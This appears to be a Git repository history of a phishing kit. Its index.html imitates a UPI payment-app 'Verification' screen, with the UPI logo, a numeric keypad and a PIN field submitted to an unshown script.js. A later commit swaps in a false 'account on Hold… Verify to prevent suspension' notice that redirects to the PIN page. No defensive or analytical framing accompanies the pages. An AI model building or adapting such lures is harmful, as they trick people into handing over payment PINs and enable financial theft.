
==== index.html @ 6cd36670 "Update index.html" ====
<html>  
    <head>
        <head>
            <meta charset="UTF-8">
            <meta name="viewport" content="width=disable, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
            <link rel="stylesheet" type="text/css" href="style.css">
            
    </head>
    <title> Test</title>
    <body>
        
        <script>
            // To disable scrolling
            document.body.style.overflow = 'hidden';
    
            // To re-enable scrolling
            // document.body.style.overflow = 'auto';
        </script>
    
        <div style="width: 360px; height: 640px; position: relative; background: white">
            <div style="left: 21px; top: 33px; position: absolute; color: black; font-size: 20px; font-family: Inter; font-weight: 700; word-wrap: break-word">Verification </div>
            <div style="width: 360px; height: 26px; left: 0px; top: 87px; position: absolute; background: #1B3281"></div>
            <div style="width: 360px; height: 280px; left: 0px; top: 360px; position: absolute; background: #fafafa"></div>
            <img style="width: 46px; height: 48px; left: 154px; top: 364px; position: absolute" src="pin/image2.png" value="2" class="btn" text="2"/>
            <img style="width: 50px; height: 48px; left: 280px; top: 364px; position: absolute" src="pin/image3.png" value="3" class="btn" />
            <img style="width: 35px; height: 45px; left: 38px; top: 364px; position: absolute" src="pin/image4.png" value="1" class="btn" />
            <img style="width: 47px; height: 43px; left: 31px; top: 436px; position: absolute" src="pin/image5.png" value="4" class="btn"/>
            <img style="width: 37px; height: 46px; left: 161px; top: 436px; position: absolute" src="pin/image6.png" value="5" class="btn"/>
            <img style="width: 34px; height: 45px; left: 289px; top: 435px; position: absolute" src="pin/image7.png" value="6" class="btn"/>
            <img style="width: 33px; height: 43px; left: 38px; top: 506px; position: absolute" src="pin/image8.png" value="7" class="btn"/>
            <img style="width: 51px; height: 46px; left: 152px; top: 500px; position: absolute" src="pin/image9.png" value="8" class="btn"/>
            <img style="width: 43px; height: 46px; left: 283px; top: 503px; position: absolute" src="pin/image10.png" value="9" class="btn" />
            <img style="width: 57px; height: 46px; left: 31px; top: 581px; position: absolute" src="pin/image11.png" value="Backspace" class="Backspace" />
            <img style="width: 44px; height: 37px; left: 158px; top: 585px; position: absolute" src="pin/image12.png" value="0" class="btn"/>
            <img style="width: 74px; height: 70px; left: 270px; top: 569px; position: absolute" src="pin/image13.png" value="Enter" class="Enter"/>
            <img style="width: 128px; height: 45px; left: 198px; top: 23px; position: absolute" src="pin/UPI-Logo-vector.png" />
            <div style="left: 20px; top: 91px; position: absolute; color: white; font-size: 14px; font-family: Inter; font-weight: 400; word-wrap: break-word">Verification Check...</div>
            <!--<img style="width: 119px; height: 22px; left: 210px; top: 169px; position: absolute" src="pin/image15.png" /> -->
            <img style="width: 150px; height: 17px; left: 105px; top: 174px; position: absolute" src="pin/image14.png" />
            <div style="width: 296px; height: 39px; left: 32px; top: 240px; position: absolute; background: rgba(0, 0, 0, 0)" class="container">
                <div class="input-box">
                    <input type="text" name="myInput" id="myInput" maxlength="6" pattern="\d{4,6}" required readonly>
                </div>
            </div>
            <!-- "Enter" button to submit the form -->
            <button style="width: 74px; height: 70px; left: 270px; top: 569px; position: absolute; border: none; background: none;" class="Enter" onclick="submitForm()">
                <img style="width: 100%; height: 100%;" src="pin/image13.png" alt="Enter">
            </button>
                    
            
        </div>
    
        <script src="script.js"></script>
            
        </div>
    </body> 
</html>
---- style.css ----
/* Center the input field and button */
.container {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 100vh; /* Center vertically in the viewport */
}

input[type="text"] {
    letter-spacing: 10px;
    border: none;
    border-bottom: 1px solid transparent;
    width: 200px;
    text-align: center;
    font-size: 40px;
    transition: border-bottom 0.3s;
    margin: 10px; /* Add margin for spacing */
    
}

input[type="text"]:focus {
    outline: none;
    border-bottom: 1px solid black;
    letter-spacing: 10px;
}

input[type="text"]:invalid {
    border-bottom: 2px solid rgb(0, 0, 0);
    letter-spacing: 10px;
}

button[type="submit"] {
    font-size: 20px;
    margin-top: 20px;
}

.input-box input {
    text-align: center;
    letter-spacing: 10px;
}
body {
    margin-left: -1px;
}

input[type="text"]:not(:placeholder-shown)::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    letter-spacing: 10px;    
    background-color: black; /* Color of the underline */
}

/* Additional styling for the input field when it's focused */
input[type="text"]:focus::after {
    background-color: black; /* Color of the underline on focus */
}

==== commit a4065004: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -19,7 +19,7 @@
     
         <div style="width: 360px; height: 640px; position: relative; background: white">
             <div style="left: 21px; top: 33px; position: absolute; color: black; font-size: 20px; font-family: Inter; font-weight: 700; word-wrap: break-word">Verification </div>
-            <div style="width: 360px; height: 26px; left: 0px; top: 87px; position: absolute; background: #1B3281"></div>
+            <div style="width: 360px; height: 30px; left: 0px; top: 87px; position: absolute; background: #1B3281"></div>
             <div style="width: 360px; height: 280px; left: 0px; top: 360px; position: absolute; background: #fafafa"></div>
             <img style="width: 46px; height: 48px; left: 154px; top: 364px; position: absolute" src="pin/image2.png" value="2" class="btn" text="2"/>
             <img style="width: 50px; height: 48px; left: 280px; top: 364px; position: absolute" src="pin/image3.png" value="3" class="btn" />

==== commit 812914bb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -34,7 +34,7 @@
             <img style="width: 44px; height: 37px; left: 158px; top: 585px; position: absolute" src="pin/image12.png" value="0" class="btn"/>
             <img style="width: 74px; height: 70px; left: 270px; top: 569px; position: absolute" src="pin/image13.png" value="Enter" class="Enter"/>
             <img style="width: 128px; height: 45px; left: 198px; top: 23px; position: absolute" src="pin/UPI-Logo-vector.png" />
-            <div style="left: 20px; top: 91px; position: absolute; color: white; font-size: 14px; font-family: Inter; font-weight: 400; word-wrap: break-word">Verification Check...</div>
+            <div style="left: 20px; top: 93px; position: absolute; color: white; font-size: 14px; font-family: Inter; font-weight: 400; word-wrap: break-word">Verification Check...</div>
             <!--<img style="width: 119px; height: 22px; left: 210px; top: 169px; position: absolute" src="pin/image15.png" /> -->
             <img style="width: 150px; height: 17px; left: 105px; top: 174px; position: absolute" src="pin/image14.png" />
             <div style="width: 296px; height: 39px; left: 32px; top: 240px; position: absolute; background: rgba(0, 0, 0, 0)" class="container">

==== commit 1447cfaf: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -36,7 +36,7 @@
             <img style="width: 128px; height: 45px; left: 198px; top: 23px; position: absolute" src="pin/UPI-Logo-vector.png" />
             <div style="left: 20px; top: 93px; position: absolute; color: white; font-size: 14px; font-family: Inter; font-weight: 400; word-wrap: break-word">Verification Check...</div>
             <!--<img style="width: 119px; height: 22px; left: 210px; top: 169px; position: absolute" src="pin/image15.png" /> -->
-            <img style="width: 150px; height: 17px; left: 105px; top: 174px; position: absolute" src="pin/image14.png" />
+            <img style="width: 150px; height: 17px; left: 100px; top: 174px; position: absolute" src="pin/image14.png" />
             <div style="width: 296px; height: 39px; left: 32px; top: 240px; position: absolute; background: rgba(0, 0, 0, 0)" class="container">
                 <div class="input-box">
                     <input type="text" name="myInput" id="myInput" maxlength="6" pattern="\d{4,6}" required readonly>

==== commit 847265fd: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -34,10 +34,11 @@
             <img style="width: 44px; height: 37px; left: 158px; top: 585px; position: absolute" src="pin/image12.png" value="0" class="btn"/>
             <img style="width: 74px; height: 70px; left: 270px; top: 569px; position: absolute" src="pin/image13.png" value="Enter" class="Enter"/>
             <img style="width: 128px; height: 45px; left: 198px; top: 23px; position: absolute" src="pin/UPI-Logo-vector.png" />
+            <img style="width: 16px; height: 12px; left: 300px; top: 95px; position: absolute" src="pin/down.png" />
             <div style="left: 20px; top: 93px; position: absolute; color: white; font-size: 14px; font-family: Inter; font-weight: 400; word-wrap: break-word">Verification Check...</div>
             <!--<img style="width: 119px; height: 22px; left: 210px; top: 169px; position: absolute" src="pin/image15.png" /> -->
             <img style="width: 150px; height: 17px; left: 100px; top: 174px; position: absolute" src="pin/image14.png" />
-            <div style="width: 296px; height: 39px; left: 32px; top: 240px; position: absolute; background: rgba(0, 0, 0, 0)" class="container">
+            <div style="width: 296px; height: 39px; left: 32px; top: 225px; position: absolute; background: rgba(0, 0, 0, 0)" class="container">
                 <div class="input-box">
                     <input type="text" name="myInput" id="myInput" maxlength="6" pattern="\d{4,6}" required readonly>
                 </div>

==== commit 38d18035: "h" ====
--- a/index.html
+++ b/index.html
@@ -1,58 +1,57 @@
-<html>  
-    <head>
-        <head>
-            <meta charset="UTF-8">
-            <meta name="viewport" content="width=disable, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-            <link rel="stylesheet" type="text/css" href="style.css">
-            
-    </head>
-    <title> Test</title>
-    <body>
-        
-        <script>
-            // To disable scrolling
-            document.body.style.overflow = 'hidden';
-    
-            // To re-enable scrolling
-            // document.body.style.overflow = 'auto';
-        </script>
-    
-        <div style="width: 360px; height: 640px; position: relative; background: white">
-            <div style="left: 21px; top: 33px; position: absolute; color: black; font-size: 20px; font-family: Inter; font-weight: 700; word-wrap: break-word">Verification </div>
-            <div style="width: 360px; height: 30px; left: 0px; top: 87px; position: absolute; background: #1B3281"></div>
-            <div style="width: 360px; height: 280px; left: 0px; top: 360px; position: absolute; background: #fafafa"></div>
-            <img style="width: 46px; height: 48px; left: 154px; top: 364px; position: absolute" src="pin/image2.png" value="2" class="btn" text="2"/>
-            <img style="width: 50px; height: 48px; left: 280px; top: 364px; position: absolute" src="pin/image3.png" value="3" class="btn" />
-            <img style="width: 35px; height: 45px; left: 38px; top: 364px; position: absolute" src="pin/image4.png" value="1" class="btn" />
-            <img style="width: 47px; height: 43px; left: 31px; top: 436px; position: absolute" src="pin/image5.png" value="4" class="btn"/>
-            <img style="width: 37px; height: 46px; left: 161px; top: 436px; position: absolute" src="pin/image6.png" value="5" class="btn"/>
-            <img style="width: 34px; height: 45px; left: 289px; top: 435px; position: absolute" src="pin/image7.png" value="6" class="btn"/>
-            <img style="width: 33px; height: 43px; left: 38px; top: 506px; position: absolute" src="pin/image8.png" value="7" class="btn"/>
-            <img style="width: 51px; height: 46px; left: 152px; top: 500px; position: absolute" src="pin/image9.png" value="8" class="btn"/>
-            <img style="width: 43px; height: 46px; left: 283px; top: 503px; position: absolute" src="pin/image10.png" value="9" class="btn" />
-            <img style="width: 57px; height: 46px; left: 31px; top: 581px; position: absolute" src="pin/image11.png" value="Backspace" class="Backspace" />
-            <img style="width: 44px; height: 37px; left: 158px; top: 585px; position: absolute" src="pin/image12.png" value="0" class="btn"/>
-            <img style="width: 74px; height: 70px; left: 270px; top: 569px; position: absolute" src="pin/image13.png" value="Enter" class="Enter"/>
-            <img style="width: 128px; height: 45px; left: 198px; top: 23px; position: absolute" src="pin/UPI-Logo-vector.png" />
-            <img style="width: 16px; height: 12px; left: 300px; top: 95px; position: absolute" src="pin/down.png" />
-            <div style="left: 20px; top: 93px; position: absolute; color: white; font-size: 14px; font-family: Inter; font-weight: 400; word-wrap: break-word">Verification Check...</div>
-            <!--<img style="width: 119px; height: 22px; left: 210px; top: 169px; position: absolute" src="pin/image15.png" /> -->
-            <img style="width: 150px; height: 17px; left: 100px; top: 174px; position: absolute" src="pin/image14.png" />
-            <div style="width: 296px; height: 39px; left: 32px; top: 225px; position: absolute; background: rgba(0, 0, 0, 0)" class="container">
-                <div class="input-box">
-                    <input type="text" name="myInput" id="myInput" maxlength="6" pattern="\d{4,6}" required readonly>
-                </div>
-            </div>
-            <!-- "Enter" button to submit the form -->
-            <button style="width: 74px; height: 70px; left: 270px; top: 569px; position: absolute; border: none; background: none;" class="Enter" onclick="submitForm()">
-                <img style="width: 100%; height: 100%;" src="pin/image13.png" alt="Enter">
-            </button>
-                    
-            
-        </div>
-    
-        <script src="script.js"></script>
-            
-        </div>
-    </body> 
-</html>+<!DOCTYPE html>
+<html>
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+    <style>
+        /* Center the red text box in the middle of the page */
+        .center-box {
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            width: 250px; /* Set the desired width */
+            height: 250px; /* Make it square by setting the same height as width */
+            background-color: rgba(255, 0, 0, 0.3);
+            border: 2px solid red;
+            border-radius: 10px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            flex-direction: column;
+            text-align: center; /* Center-align the text */
+        }
+
+        /* Style the "Verify" button */
+        #verifyButton {
+            background-color: blue;
+            color: white;
+            padding: 10px 20px;
+            border: none;
+            border-radius: 5px;
+            cursor: pointer;
+        }
+    </style>
+</head>
+<body>
+    <div class="center-box">
+        <p>NOTICE: Your account is on Hold due to certain activities. Please Verify to prevent your account from being suspended.</p>
+        <button id="verifyButton">Verify</button>
+    </div>
+
+    <script>
+        // To disable scrolling
+        document.body.style.overflow = 'hidden';
+
+        // To re-enable scrolling
+        // document.body.style.overflow = 'auto';
+
+        // Add functionality to the "Verify" button to open index.html
+        const verifyButton = document.getElementById('verifyButton');
+        verifyButton.addEventListener('click', function() {
+            // Replace 'index.html' with the actual URL you want to open
+            window.location.href = 'intial.html';
+        });
+    </script>
+</body>
+</html>
